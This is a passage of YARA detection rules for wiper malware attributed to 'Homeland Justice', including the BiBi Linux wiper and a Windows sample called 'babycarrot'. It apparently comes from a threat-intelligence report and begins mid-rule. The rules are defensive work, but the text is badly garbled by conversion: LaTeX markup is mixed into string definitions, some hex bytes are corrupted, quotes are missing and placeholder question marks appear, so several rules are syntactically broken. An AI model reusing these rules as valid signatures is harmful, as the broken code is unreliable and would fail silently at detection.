 3 of ($string*) and
 any of ($cmd*)
```
}

### **10. rule homeland justice- bi\_bi\_wiper wiper**

# {

```
 strings:
    $string1 = "[+] <i>Stats</i>: %d | %d" $string2 = "[!] Waiting For Queue"
    $string3 = "[+] Round %d"
    $string4 = "[+] Path: %s"
    $string5 = "[+] CPU cores: %d, Threads: %d"
   condition:
    uint32(0) = 0x464c457f and 3 of them
}
```
### **11. rule homeland justice - babycarrot**

```
{
strings:
$s1 = afx.MG_ ascii
$s2 =$785b2222-df79-48b6-9824-4def50284906 ascii
$s3 = {???????00 00 11 14 0a 16 0b 2b 2c 02 07 19 6f}????????
$s4 = \{????????28 \text{ df } 00\ 00\ 0a\ 26\ 28\text{ de } 00\ 00\ 0a\ 28\ \text{ df } }????????
condition:
uint16(0) = 0x5a4d and
filesize < 2MB and
1 of them
}
```
# **12. rule homeland justice - linux\_wiper\_bibi**

```
 strings:
```

```
$ = {2E 00 00 00 42 00 00 00 69 00 00 00 42 00 00 00 69 00 00 00 00 00}$ = .BiBi wide
     $ = [-] \; States: \% d \; | \% d \ranglen
     \{\ = \lceil + \rceil \text{Round } \% d \rangle \}
     \mathcal{S} = \mathcal{F} + \mathcal{F} Path: %s\n
     \$ = [+] CPU cores: %d, Threads: %d\n\]
```

```
$ = {F0 FA 02 [3-5] D0 07 00 00 [2-3] 05 00 00 00}$ = \{42 \text{ OF } 00 \, [3-5] \, \text{ES } 03 \, 00 \, 00 \, [2-3] \, 01 \, 00 \, 00 \, 00\}$ = \{C6 2D 00 [3-5] 2C 01 00 00 [2-3] 03 00 00 00\}$ = \{96\,98\,00\, [3-5] \, \text{F4}\,01\,00\,00\, [2-3] \,06\,00\,00\,00\} condition:
      4 of them
}
```